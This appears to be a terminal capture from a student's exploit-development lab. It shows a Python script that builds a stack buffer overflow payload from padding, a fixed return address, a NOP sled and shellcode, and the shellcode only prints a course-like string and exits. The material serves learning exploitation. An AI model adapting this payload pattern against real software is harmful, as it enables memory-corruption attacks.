 ┌──(kali㉿kali-vle)-[~/…/SE/week4/src/final_files]
└─$ cat final_payload.py
# Filling the first 140 chars up untill the return address with A's
buffer = b"A" * 140
# Adding a  NOP-sled to pass along the runtime down to the shellcode
nop_sled = b"\x90" * 800
# adding my shellcode from previous part
shellcode = b"\xeb\x18\x59\x31\xc0\xb0\x04\x31\xdb\x80\xc3\x01\x31\xd2\xb2\x0d\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe3\xff\xff\xff\x54\x54\x43\x36\x3
5\x32\x30\x2d\x33\x30\x30\x33\x21"
# Adding a new shellcode to see if the BITS32 matter, although I dont  think so as its the shell_1 addresses that are relevant
new_shellcode = b"\xeb\x18\x59\x31\xc0\xb0\x04\x31\xdb\x80\xc3\x01\x31\xd2\xb2\x0d\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe3\xff\xff\xff\x54\x54\x43\x3
6\x35\x32\x30\x2d\x33\x30\x30\x33\x21"
# Adding a return address in the middle of the NOP-sled
return_address = b"\xe0\xbe\xff\xff"
# Setting up the payload in the order I have analyzed it should be
payload = buffer + return_address + nop_sled + new_shellcode
with open("final_payload.bin", "wb") as f:
        f.write(payload)
with open("final_payload.bin","rb") as f:
        content = f.read()
        print(content.hex())